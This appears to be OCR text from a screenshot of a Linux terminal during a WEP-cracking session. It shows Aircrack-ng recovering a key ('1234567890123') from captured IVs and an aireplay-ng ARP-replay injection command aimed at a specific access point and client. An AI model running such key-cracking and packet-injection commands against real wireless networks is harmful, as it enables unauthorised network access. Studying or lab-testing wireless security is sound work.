 Aircrack-ng 1.2 rc4
(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
9:22 Authentication 2/2 successful
9:22 Sending Association
[00:00:00] Tested 815 keys (got 217195 IVs)
9:22 Association successful
KB depth byte(vote)
0 5/ 9 8B(235008) 6B(233728) 86(233728) 7E(233472) 00(232704) 9A(232448) 89(231936)
1 1/ 2 34(241664) 8B(236544) 48(236288) E2(235520) 60(232448) 8E(232448) A8(232448)
2 39/ 2 DE(225024) 52(224768) 7B(224768) B2(224512) DD(224512) 80(224256) 87(224256)
3 15/ 3 F7(230400) 23(229632) 89(229632) D3(229376) 66(229120) E7(229120) F3(228352)
4 0/ 1 88(312064) 15(236544) C2(236288) 46(235008) 59(234240) D8(233728) 29(231936)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
KEY FOUND! [ 31:32:33:34:35:36:37:38:39:30:31:32:33 ] (ASCII: 1234567890123 )
wlan0mon
Decrypted correctly: 100%
root@kali:~# aireplay-ng -3 -b 9C:21:6A:B5:AA:08 -h 00:27:19:BC:9C:55 wlan0mon